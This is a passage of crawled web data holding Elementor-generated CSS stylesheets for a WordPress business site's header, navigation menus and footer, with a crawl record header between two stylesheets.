.elementor-element.elementor-element-b958215 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown .elementor-item, .elementor-717 .elementor-element.elementor-element-b958215 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown .elementor-item, .elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}}@media(max-width:767px){.elementor-717 .elementor-element.elementor-element-daeace6{--e-icon-list-icon-size:13px;}.elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-717 .elementor-element.elementor-element-daeace6 .elementor-icon-list-item > a{font-size:13px;}.elementor-717 .elementor-element.elementor-element-63c86b5{border-width:1px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-7809b46 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-717 .elementor-element.elementor-element-1088a7b{width:50%;}.elementor-717 .elementor-element.elementor-element-50782de img{width:140px;}.elementor-717 .elementor-element.elementor-element-e0978d4{width:50%;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-717 .elementor-element.elementor-element-d0fa88c .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(min-width:768px){.elementor-717 .elementor-element.elementor-element-95d1a02{width:25%;}.elementor-717 .elementor-element.elementor-element-a07088c{width:75%;}.elementor-717 .elementor-element.elementor-element-1088a7b{width:25%;}.elementor-717 .elementor-element.elementor-element-e0978d4{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-717 .elementor-element.elementor-element-95d1a02{width:20%;}.elementor-717 .elementor-element.elementor-element-a07088c{width:80%;}.elementor-717 .elementor-element.elementor-element-1088a7b{width:20%;}.elementor-717 .elementor-element.elementor-element-e0978d4{width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://acetoffshore.com/wp-content/uploads/elementor/css/post-1138.css?ver=1753810765
body_size: 781
content:
.elementor-1138 .elementor-element.elementor-element-481d5c9:not(.elementor-motion-effects-element-type-background), .elementor-1138 .elementor-element.elementor-element-481d5c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1138 .elementor-element.elementor-element-481d5c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 5% 2% 5%;}.elementor-1138 .elementor-element.elementor-element-481d5c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1138 .elementor-element.elementor-element-4139142 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1138 .elementor-element.elementor-element-fce3e50 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1138 .elementor-element.elementor-element-fce3e50 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1138 .elementor-element.elementor-element-fce3e50{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1138 .elementor-element.elementor-element-fce3e50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1138 .elementor-element.elementor-element-fce3e50 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:17px;font-weight:500;}.elementor-1138 .elementor-element.elementor-element-fce3e50 .elementor-icon-list-text{color:#DFDFDF;transition:color 0.3s;}.elementor-1138 .elementor-element.elementor-element-fce3e50 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1138 .elementor-element.elementor-element-4771b9a > .elementor-element-populated{padding:10px 110px 10px 10px;}.elementor-1138 .elementor-element.elementor-element-ac36236 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;color:#FFFFFF;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(45px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(45px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(45px/2);margin-left:calc(45px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-45px/2);margin-left:calc(-45px/2);}body.rtl .elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-45px/2);}body:not(.rtl) .elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-45px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#232323;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-icon i{color:#FFFFFF6B;transition:color 0.3s;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-icon svg{fill:#FFFFFF6B;transition:fill 0.3s;}.elementor-1138 .elementor-element.elementor-element-eebccf6{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-icon{padding-right:10px;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:17px;font-weight:500;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-text{color:#DFDFDF;transition:color 0.3s;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1138 .elementor-element.elementor-element-944d192 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;color:#FFFFFF;}.elementor-1138 .elementor-element.elementor-element-90b12df > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1138 .elementor-element.elementor-element-a1b144c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-1138 .elementor-element.elementor-element-a1b144c .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;color:#FFFFFF9E;}.elementor-1138 .elementor-element.elementor-element-4a24880:not(.elementor-motion-effects-element-type-background), .elementor-1138 .elementor-element.elementor-element-4a24880 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1138 .elementor-element.elementor-element-4a24880{border-style:solid;border-width:1px 0px 0px 0px;border-color:#1E1E1E;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-1138 .elementor-element.elementor-element-4a24880 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1138 .elementor-element.elementor-element-6bad8d0 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1138 .elementor-element.elementor-element-84bfff7 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1138 .elementor-element.elementor-element-84bfff7{text-align:center;font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;color:#FBFBFB;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1138 .elementor-element.elementor-element-4771b9a > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}}@media(max-width:767px){.elementor-1138 .elementor-element.elementor-element-4139142 .elementor-heading-title{font-size:20px;}.elementor-1138 .elementor-element.elementor-element-4771b9a > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1138 .elementor-element.elementor-element-ac36236 .elementor-heading-title{font-size:20px;}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1138 .elementor-element.elementor-element-eebccf6 .elementor-icon-list-item > a{font-size:15px;}.elementor-1138 .elementor-element.elementor-element-944d192 .elementor-heading-title{font-size:20px;}.elementor-1138 .elementor-element.elementor-element-90b12df > .elementor-widget-container{margin:-15px 0px -15px 0px;}.elementor-1138 .elementor-element.elementor-element-a1b144c .elementor-heading-title{font-size:16px;}.elementor-1138 .elementor-element.elementor-element-6bad8d0 > .elementor-element-populated{margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1138 .elementor-element.elementor-element-84bfff7{font-size:14px;}}